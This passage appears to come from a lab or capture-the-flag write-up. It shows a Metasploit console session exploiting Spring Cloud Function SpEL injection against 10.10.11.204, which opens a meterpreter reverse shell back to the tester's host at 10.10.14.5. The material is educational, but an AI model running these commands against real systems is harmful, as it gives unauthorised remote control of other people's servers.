 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/spring_cloud_function_spel_injection) >> set RHOSTS 10.10.11.204
RHOSTS => 10.10.11.204
[msf](Jobs:0 Agents:0) exploit(multi/http/spring_cloud_function_spel_injection) >> set LHOST tun0
LHOST => 10.10.14.5
[msf](Jobs:0 Agents:0) exploit(multi/http/spring_cloud_function_spel_injection) >> run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Sending stage (3045348 bytes) to 10.10.11.204
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.11.204:57362) at 2023-04-15 20:38:23 -0400